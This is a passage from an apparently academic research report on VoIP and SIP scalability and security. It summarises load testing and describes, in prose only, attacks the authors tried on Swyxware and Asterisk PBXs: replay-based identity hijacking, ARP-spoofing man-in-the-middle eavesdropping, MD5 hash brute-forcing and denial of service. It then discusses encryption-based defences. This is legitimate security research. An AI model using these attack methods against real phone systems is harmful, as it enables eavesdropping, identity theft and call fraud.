<span id="page-6-3"></span><sup>&</sup>lt;sup>3</sup>Think about the significance of alarm services.## <span id="page-7-0"></span>1.4 Special Thanks

We would like to say thanks to several people who helped us with this report so that we were able to make an outstanding appearance.

- Marianne Schonewille, for lending her laptop
- Mary Eenink, for spelling correction
- Rob Denekamp and Cees Kreuning for their time and support.
- All colleagues at Mediparc, for providing us with hardware, enough coffee and a room
- $\bullet\,$  AND the chair...## <span id="page-8-0"></span>2 Scalability

Scalability is an issue to implementations of almost every service. In case of VoIP the scalability depends on two things: the available bandwidth and the server's ability to handle requests. Scalability is something which is difficult to measure since the type of network and therefore bandwith can differ from situation to situation. For instance, ADSL has some specific difficulties [5.](#page-16-0)

Scalability is closely related to availability; when a solution is not scalable, the performance will drop when having a large amount of users. This large amount of users will overload the available resources of the service. This raises the question: "How does VoIP scale?".

## <span id="page-8-1"></span>2.1 Linear behaviour

For every user registered at the PBX, the PBX has to maintain only one entry. This means that the behaviour of this server is very predictable; the amount of users is the amount of entries needed to remember. Every incoming request for a call (an invite) will be rerouted to the proper user with minimal effort. A PBX server can handle quite an amount of users this way. Testing tools like Sipsak [\[33\]](#page-26-1) make it possible to test a PBX against multiple requests per second to see whether this PBX can handle a certain load of users.

The audio stream over RTP goes between the end points directly. This greatly increases the scalability of a PBX server because all voice conversations (and thus the traffic) between the users doesn't pass the PBX at all.

## <span id="page-8-2"></span>2.2 Encryption

Protocols and services which offer no security at all, like SIP, don't suffer from performance issues with regard to encryption [3.](#page-10-0) Protocols like Secure SIP and Secure RTP require some sort of encryption which requires a certain processor capacity. When it comes to one communication channel, this shouldn't be an issue. This situation changes when an application has to scale up to several hundreds of users. Encryption may then become a serious problem because the required processor capacity might not be available [\[34\]](#page-26-2).

## <span id="page-8-3"></span>2.3 Checklist

When looking at a VoIP implementation there is a checklist to be followed to verify how scalable a certain solution really is [\[17\]](#page-25-2).

• Integration; will this solution integrate with the existing equipment?- Changes; can settings be changed without a lot of downtime?
- Security; does the solution support options with regard to security?
- Expanding; is the solution easy to expand by means of add-ons?

If the answers to these questions are all yes, the possible solution will be a responsible choice.

## <span id="page-9-0"></span>2.4 Findings

It is to expect that implementations of a PBX without security support will resist a scalability or DOS attack of the kind which Sipsak uses. Since this project didn't have the oppertunity to test secure implementations [D,](#page-57-0) the expecting answer has been found; the tested implementations (Swyx and Asterisk) both resisted the Sipsak-attack very well [D.](#page-57-0)## <span id="page-10-0"></span>3 Security

The security level of VoIP is seen by many as insuficient or below standard. It would be easy to steal identities and even eavesdrop a conversation [\[26\]](#page-25-3) [\[27\]](#page-25-4) [\[25\]](#page-25-5). These vulnerabilities would go for H323 and SIP among others [\[8\]](#page-24-2). Because of the increasing popularity and potential [\[16\]](#page-25-0) of the young [\[6\]](#page-24-6) protocol SIP, our research was aimed at the security aspects of SIP.

## <span id="page-10-1"></span>3.1 Vulnerabilities

Some said that the year 2006 would be the year of VoIP and security [\[28\]](#page-25-6). This became visible through a growing number of researches on VoIP. Numerous SIP vulnerabilities like the possibilities for Man in the Middle attacks [\[25\]](#page-25-5), from now on referred by as MitM, or identity thefts [\[26\]](#page-25-3) were discovered. Although these vulnerabilities have been covered, it would be, in our opinion, of greater value to do further investigation on these issues. This contribution was done with the attempt to build a MitM proof of concept and the try to steal someone's ID and this has been done with the software made available to us (See appendix [D\)](#page-57-0).

## <span id="page-10-2"></span>3.1.1 ID theft or hijacking based on replay attacks

The first research covered the question how easy it would be to do an identity theft or hijack with replay of captured SIP messages. It appeared due to a proof of concept, more details are available in appendix [A,](#page-28-0) that it is very easy to steal or hijack someone's ID. This however differs per PBX implementation. In this particular case, the Swyxware [\[3\]](#page-24-7) PBX appeared to be vulnerable. The theft was crafted by replaying slightly modied SIP messages, gained during a capture session. The SIP RFC [\[5\]](#page-24-3) does not prescribe how to handle this type of situation. It might be possible that other PBX implementations suffer from the same problems <sup>[4](#page-10-4)</sup>.

## <span id="page-10-3"></span>3.1.2 ID theft or hijacking based on a Man in the Middle attack

The next security research dealt with the MitM possibilities. Not all PBX implementations were subject to the replay vulnerabilities, but defending against an MitM based on ARP spoofing [\[30\]](#page-26-3), is not a simple quest [\[31\]](#page-26-4). The performed research on this issue, see appendix [B](#page-35-0) for more details, revealed that (probably) every SIP implemented PBX suffers from this problem. Within a short period during the project, it became clear that a MitM is very suitable to steal someone's ID.

<span id="page-10-4"></span> $4$ Hijacking an identity through replay did not work on Asterisk [\[4\]](#page-24-8).#### <span id="page-11-0"></span>3.1.3 Eavesdropping based on a Man in the Middle attack

Although pretending another person is probably useful to a malicious user, it might be of greater value to be able to listen to a conversation without the other parties knowing this. The same MitM proof of concept, available in appendix [B,](#page-35-0) made clear that the tested PBX software [D](#page-57-0) wasn't the only one for which this issue is a problem, but very likely for other PBX software too. Again, this attack is based on ARP spoofing and is hard to defend against. As a result, a malicious person is able to listen to a converstation, transported over e.g. RTP [\[37\]](#page-26-0), while the victim and the other party is unaware of the eavesdropping.

#### <span id="page-11-1"></span>3.1.4 MD5 hash security issues

In any case, a malicious user is able to steal the MD5 hash from a SIP message during the authentication of a user, also known as a registrar. With brute force [\[29\]](#page-25-7) [\[32\]](#page-26-5) it would be possible to gain the credentials of the registered user. Although there is the possibility to brute force a MD5 hash, it is not likely that this could lead to fast results <sup>[5](#page-11-4)</sup>. On the other hand, when these credentials are known, the attacker would be able to call on the victim's costs.

#### <span id="page-11-2"></span>3.1.5 Denial of Service

Verifying for DoS vulnerabilities is not a simple task. One can send enormous amounts of SIP requests [\[33\]](#page-26-1), until the PBX runs out of memory and crashes, rendering the service unavailable. During our project, this issue has been tested on the available PBX implementations. None of these were found to be subject to this vulnerability. No further research has been performed on this issue as this depends too much on the PBX software in combination with the underlaying hardware.

#### <span id="page-11-3"></span>3.2 Encryption

One solution to the earlier stated problems is encryption [\[34\]](#page-26-2). With a proper encryption methodology, it would be (more) improbable for an attacker to not only perform e.g. MitM, but also hijack a registration. A good alterna-tive for SIP would be the secure variant SIPS [\[36\]](#page-26-6) <sup>[6](#page-11-5)</sup>, based upon TLS/SSL

<span id="page-11-4"></span> $5$ The speed of decoding a MD5 hash depends partly on the length of the registrar's credentials.

<span id="page-11-5"></span> $6N$ ot to be confused with S-SIP, which stands for Simple SIP, a lightweight implementation of SIPencryption [\[35\]](#page-26-7). There's also a secure variant available for RTP, namely SRTP [\[38\]](#page-26-8), which does the encryption with HMAC or AES.

Besides SRTP another somewhat more sophisticated implementation is available referred to as ZRTP [\[39\]](#page-26-9). This secure RTP variant was made available by P. Zimmermann and has an improvement on the key exchange, needed before transmission, based on the Diffie-Hellman principle [\[42\]](#page-26-10).

The S/MIME [\[40\]](#page-26-11) mechanism tends to improve security of the SDP/SIPbody. S/MIME prevents unwanted and undetectable modifications of the SDP body so that the RTP stream should be set up correctly between the end points.

#### <span id="page-12-0"></span>3.3 Encryption caveats

SIPS performs encrypted communication over TLS/SSL in combination with certicates. Apart from a possible MitM vulnerability due to the limitations of TLS/SSL [\[41\]](#page-26-12), there is another possible problem. SIP was developed with support for proxies and gateways. The SIPS protocol still has this support. When a SIPS client connects to a PBX via a SIPS proxy, the connection from the proxy to the actual PBX can go via the regular SIP protocol, without encryption. An attacker might be able to perform a MitM on the connection between the proxy and the PBX.

The RTP encryption implementations SRTP and ZRTP, make it impossible to eavesdrop a conversation, unless again a MitM is performed. When the attacker is able to intervene the key exchange, it is still possible to copy the audio and pass it on to the other party. This issue is due to the lim-itations of the Diffie-Hellman mechanism [\[43\]](#page-26-13). The use of  $S/MIME$  makes mangling the content of a SIP-body (e.g. SDP data) almost impossible. This mechanism, however, does not directly protect against ID theft or hijacking by MitM. It must be seen as an extra.

To our regret, it was not possible to test SIPS/SRTP clients against the proposed issues, because of the lack of available implementations. At the time of writing, a client which supports SIPS and SRTP did not exist (See appendix [D\)](#page-57-0).

#### <span id="page-12-1"></span>3.4 Conclusion

Security as a whole depends on the weakest link in the chain. On the short term, implementing S/MIME, which adds an extra security layer, is a viablesolution, though it would not be sufficient. Applications should use SIPS to enforce security of the entire stream and not only a part of a SIP message. SIPS clients should implement the certificate mechanism such that only valid certicates should be accepted. This also goes for the SIPS implementations on proxies and gateways. Plus, the entire 